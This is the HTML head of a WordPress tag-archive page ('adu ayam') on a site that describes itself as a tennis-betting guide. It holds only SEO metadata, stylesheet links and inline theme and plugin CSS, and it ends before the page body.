

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/tag/adu-ayam/
body_size: 20887
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adu ayam Archives - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/tag/adu-ayam/" />
	<link rel="next" href="https://retirecoachbowden.com/tag/adu-ayam/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adu ayam Archives - Retirecoachbowden" />
	<meta property="og:url" content="https://retirecoachbowden.com/tag/adu-ayam/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://retirecoachbowden.com/tag/adu-ayam/","url":"https://retirecoachbowden.com/tag/adu-ayam/","name":"adu ayam Archives - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/tag/adu-ayam/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/tag/adu-ayam/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2024/06/3ia1d.jpg","breadcrumb":{"@id":"https://retirecoachbowden.com/tag/adu-ayam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/tag/adu-ayam/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2024/06/3ia1d.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2024/06/3ia1d.jpg","width":1344,"height":768},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/tag/adu-ayam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"adu ayam"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; adu ayam Tag Feed" href="https://retirecoachbowden.com/tag/adu-ayam/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
